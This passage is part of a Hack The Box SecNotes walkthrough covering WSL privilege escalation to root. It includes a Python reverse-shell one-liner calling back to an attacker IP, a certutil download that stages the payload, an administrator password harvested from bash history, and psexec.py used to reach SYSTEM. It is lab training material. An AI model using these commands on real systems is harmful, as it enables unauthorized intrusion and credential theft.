bootmgr -a-hs- 7/10/2015 4:00 AM 1 BOOTNXT -a-hs- 12/1/2020 7:00 AM 738197504 pagefile.sys -a-hs- 12/1/2020 7:00 AM 16777216 swapfile.sys -a---- 6/21/2018 3:07 PM 201749452 Ubuntu.zip
What\'s this Distros folder?
PS C:\Distros> Get-ChildItem -Recurse -force -ErrorAction SilentlyContinue Ubuntu Directory: C:\Distros\Ubuntu Mode LastWriteTime Length Name
d----- 6/21/2018 3:07 PM AppxMetadata d----- 6/21/2018 3:07 PM Assets d----- 6/21/2018 3:07 PM images d----- 6/21/2018 5:51 PM temp -a---- 7/11/2017 6:10 PM 190434 AppxBlockMap.xml -a---- 7/11/2017 6:10 PM 2475 AppxManifest.xml -a---- 7/11/2017 6:11 PM 10554 AppxSignature.p7x -a---- 7/11/2017 6:10 PM 201254783 install.tar.gz -a---- 7/11/2017 6:10 PM 4840 resources.pri -a---- 7/11/2017 6:10 PM 222208 ubuntu.exe -a---- 7/11/2017 6:10 PM 809 [Content_Types].xml Directory: C:\Distros\Ubuntu\AppxMetadata Mode LastWriteTime Length Name
-a---- 7/11/2017 6:10 PM 10606 CodeIntegrity.cat Directory: C:\Distros\Ubuntu\Assets Mode LastWriteTime Length Name
-a---- 7/11/2017 6:10 PM 3942 LargeTile.scale-100.png -a---- 7/11/2017 6:10 PM 4879 LargeTile.scale-125.png -a---- 7/11/2017 6:10 PM 5872 LargeTile.scale-150.png -a---- 7/11/2017 6:10 PM 8253 LargeTile.scale-200.png -a---- 7/11/2017 6:10 PM 19470 LargeTile.scale-400.png -a---- 7/11/2017 6:10 PM 2307 SmallTile.scale-100.png -a---- 7/11/2017 6:10 PM 2844 SmallTile.scale-125.png -a---- 7/11/2017 6:10 PM 3390 SmallTile.scale-150.png -a---- 7/11/2017 6:10 PM 4740 SmallTile.scale-200.png -a---- 7/11/2017 6:10 PM 9970 SmallTile.scale-400.png -a---- 7/11/2017 6:10 PM 4920 Square150x150Logo.scale-100.png -a---- 7/11/2017 6:10 PM 6420 Square150x150Logo.scale-125.png -a---- 7/11/2017 6:10 PM 7657 Square150x150Logo.scale-150.png -a---- 7/11/2017 6:10 PM 10515 Square150x150Logo.scale-200.png -a---- 7/11/2017 6:10 PM 22506 Square150x150Logo.scale-400.png -a---- 7/11/2017 6:10 PM 750 Square44x44Logo.altform-unplated_targetsize-16.png -a---- 7/11/2017 6:10 PM 1133 Square44x44Logo.altform-unplated_targetsize-24.png -a---- 7/11/2017 6:10 PM 13807 Square44x44Logo.altform-unplated_targetsize-256.png -a---- 7/11/2017 6:10 PM 1529 Square44x44Logo.altform-unplated_targetsize-32.png -a---- 7/11/2017 6:10 PM 2394 Square44x44Logo.altform-unplated_targetsize-48.png -a---- 7/11/2017 6:10 PM 1568 Square44x44Logo.scale-100.png -a---- 7/11/2017 6:10 PM 1924 Square44x44Logo.scale-125.png -a---- 7/11/2017 6:10 PM 2266 Square44x44Logo.scale-150.png -a---- 7/11/2017 6:10 PM 3235 Square44x44Logo.scale-200.png -a---- 7/11/2017 6:10 PM 6496 Square44x44Logo.scale-400.png -a---- 7/11/2017 6:10 PM 404 Square44x44Logo.targetsize-16.png -a---- 7/11/2017 6:10 PM 655 Square44x44Logo.targetsize-24.png -a---- 7/11/2017 6:10 PM 8974 Square44x44Logo.targetsize-256.png -a---- 7/11/2017 6:10 PM 896 Square44x44Logo.targetsize-32.png -a---- 7/11/2017 6:10 PM 1379 Square44x44Logo.targetsize-48.png -a---- 7/11/2017 6:10 PM 2508 StoreLogo.png -a---- 7/11/2017 6:10 PM 3641 Wide310x150Logo.scale-100.png -a---- 7/11/2017 6:10 PM 4460 Wide310x150Logo.scale-125.png -a---- 7/11/2017 6:10 PM 5328 Wide310x150Logo.scale-150.png -a---- 7/11/2017 6:10 PM 7427 Wide310x150Logo.scale-200.png -a---- 7/11/2017 6:10 PM 16418 Wide310x150Logo.scale-400.png Directory: C:\Distros\Ubuntu\images Mode LastWriteTime Length Name
-a---- 7/11/2017 6:10 PM 29466 icon.ico
Huh?
PS C:\Distros\Ubuntu> type AppxManifest.xml <?xml version="1.0" encoding="utf-8" standalone="yes"?> <Package IgnorableNamespaces="uap uap2 uap3 rescap desktop" xmlns="http://schemas.microsoft.com/appx/manifest/foundation/windows10" xmlns:uap="http://schemas.microsoft.com/appx/manifest/uap/windows10" xmlns:uap2="http://schemas.microsoft.com/appx/manifest/uap/windows10/2" xmlns:uap3="http://schemas.microsoft.com/appx/manifest/uap/windows10/3" xmlns:desktop="http://schemas.microsoft.com/appx/manifest/desktop/windows10" xmlns:rescap="http://schemas.microsoft.com/appx/manifest/foundation/windows10/restrictedcapabilities" xmlns:mp="http://schemas.microsoft.com/appx/2014/phone/manifest"> <Identity Name="CanonicalGroupLimited.UbuntuonWindows" Version="1604.2017.711.0" Publisher="CN=23596F84-C3EA-4CD8-A7DF-550DCE37BCD0" ProcessorArchitecture="x64" /> <Properties> <DisplayName>Ubuntu</DisplayName> <PublisherDisplayName>Canonical Group Limited</PublisherDisplayName> <Logo>Assets\StoreLogo.png</Logo> </Properties> <Resources> <Resource Language="EN-US" /> </Resources> <Dependencies> <TargetDeviceFamily Name="Windows.Desktop" MinVersion="10.0.16215.0" MaxVersionTested="10.0.16240.0" /> </Dependencies> <Capabilities> <rescap:Capability Name="runFullTrust" /> </Capabilities> <Applications> <Application Id="ubuntu" Executable="ubuntu.exe" EntryPoint="Windows.FullTrustApplication"> <uap:VisualElements DisplayName="Ubuntu" Description="Ubuntu on Windows" Square150x150Logo="Assets\Square150x150Logo.png" Square44x44Logo="Assets\Square44x44Logo.png" BackgroundColor="#E95420"> <uap:DefaultTile Wide310x150Logo="Assets\Wide310x150Logo.png" ShortName="Ubuntu" Square310x310Logo="Assets\LargeTile.png" Square71x71Logo="Assets\SmallTile.png"> <uap:ShowNameOnTiles> <uap:ShowOn Tile="square150x150Logo" /> </uap:ShowNameOnTiles> </uap:DefaultTile> </uap:VisualElements> <Extensions> <uap3:Extension Category="windows.appExecutionAlias" Executable="ubuntu.exe" EntryPoint="Windows.FullTrustApplication"> <uap3:AppExecutionAlias> <desktop:ExecutionAlias Alias="ubuntu.exe" /> </uap3:AppExecutionAlias> </uap3:Extension> </Extensions> </Application> </Applications> <mp:PhoneIdentity PhoneProductId="ba50f801-2d96-4517-a737-575f32f0fb61" PhonePublisherId="e9d0dcad-fe2a-4373-babc-f7362ead7df3" /> </Package>
Ok, found a page here (<https://0x1.gitlab.io/exploit/Windows-Privilege-Escalation/#eop---windows-subsystem-for-linux-wsl>) that references the WSL EoP process. First I execed the ubuntu.exe binary, and passed the config information to set default user as root.
PS C:\Distros\Ubuntu> .\ubuntu.exe config --default-user root
This killed my shell, and I thought it failed, but on reconnect I ran wsl whoami to check the user context and it was root.
root@kali# nc -nvlp 443 listening on [any] 443 ... connect to [10.10.14.18] from (UNKNOWN) [10.10.10.97] 50278 Windows PowerShell running as user SECNOTES$ on SECNOTES Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\inetpub\new-site>wsl whoami root
Now to kick back a reverse shell from the WSL root user. First I verified that I had python available in the WSL instance.
PS C:\inetpub\new-site> wsl which python /usr/bin/python wsl python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.18",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Ok, that\'s not working for some reason. What if I put the python one-liner in a sh script? I transfer the script over with certutil.
root@kali# cat py.sh python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.18",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' PS C:\inetpub\new-site> certutil.exe -urlcache -split -f http://10.10.14.18/py.sh **** Online **** 0000 ... 00e5 CertUtil: -URLCache command completed successfully. PS C:\inetpub\new-site> #
Hm, that killed my shell again, but it looks like it was successfully staged on the target. I checked to make sure the file was there after I reconnected to the target.
root@kali# nc -nvlp 443 listening on [any] 443 ... connect to [10.10.14.18] from (UNKNOWN) [10.10.10.97] 50282 Windows PowerShell running as user SECNOTES$ on SECNOTES Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\inetpub\new-site>dir Directory: C:\inetpub\new-site Mode LastWriteTime Length Name
d----- 12/1/2020 12:18 PM Microsoft -a---- 6/21/2018 8:26 AM 696 iisstart.htm -a---- 6/21/2018 8:26 AM 98757 iisstart.png -a---- 12/1/2020 2:18 PM 229 py.sh -a---- 12/1/2020 2:18 PM 40 test.php
Alright, it's there, now time to trigger it. I couldn\'t figure out the syntax in order to pass the scrip location to WSL bash at first.
PS C:\inetpub\new-site> wsl c:\inetpub\new-site\py.sh PS C:\inetpub\new-site> wsl : /bin/bash: c:inetpubnew-sitepy.sh: command not found At line:1 char:1
- wsl c:\inetpub\new-site\py.sh
-
- CategoryInfo : NotSpecified: (/bin/bash: c:in...mmand not found:String) [], RemoteException
- FullyQualifiedErrorId : NativeCommandError PS C:\inetpub\new-site> wsl bash /inetpub/new-site/py.sh PS C:\inetpub\new-site> wsl : bash: /inetpub/new-site/py.sh: No such file or directory At line:1 char:1
- wsl bash /inetpub/new-site/py.sh
-
- CategoryInfo : NotSpecified: (bash: /inetpub/...le or directory:String) [], RemoteException
- FullyQualifiedErrorId : NativeCommandError
Ok, well what directory does WSL think I\'m in right now?
PS C:\inetpub\new-site> wsl pwd /mnt/c/inetpub/new-site
Ok, so I should just be able to execute it without an absolute path right?
PS C:\inetpub\new-site> wsl bash py.sh ...
And I caught a shell on my listener!
root@kali# nc -nvlp 443 listening on [any] 443 ... connect to [10.10.14.18] from (UNKNOWN) [10.10.10.97] 50283 root@SECNOTES:~#
Even running as root, I don't have access to the Administrator user folder. Is there anything helpful in the ubuntu WSL root home dir?
root@SECNOTES:~# ls -lAh ls -lAh total 8.0K ---------- 1 root root 398 Jun 22 2018 .bash_history -rw-r--r-- 1 root root 3.1K Jun 22 2018 .bashrc -rw-r--r-- 1 root root 148 Aug 17 2015 .profile drwxrwxrwx 1 root root 512 Jun 22 2018 filesystem
The .bash_history file is not empty, what was this user last doing? They connected to the SMB share as administrator with the password in the bash line.
root@SECNOTES:~# cat .bash_history cat .bash_history cd /mnt/c/ ls cd Users/ cd / cd ~ ls pwd mkdir filesystem mount //127.0.0.1/c$ filesystem/ sudo apt install cifs-utils mount //127.0.0.1/c$ filesystem/ mount //127.0.0.1/c$ filesystem/ -o user=administrator cat /proc/filesystems sudo modprobe cifs smbclient apt install smbclient smbclient smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\127.0.0.1\c$ > .bash_history less .bash_history

Can I connect to the system with psexec and actually start the service this time? Yes!
root@kali# psexec.py secnotes.htb/administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation [*] Requesting shares on 10.10.10.97..... [*] Found writable share ADMIN$ [*] Uploading file jmakLhxM.exe [*] Opening SVCManager on 10.10.10.97..... [*] Creating service qCLk on 10.10.10.97..... [*] Starting service qCLk..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.17134.228] (c) 2018 Microsoft Corporation. All rights reserved. C:\WINDOWS\system32>
## SYSTEM Compromise
---
# Next: [Jarvis](ctf/htb/boxes/10.10.10.143-jarvis/jarvis)````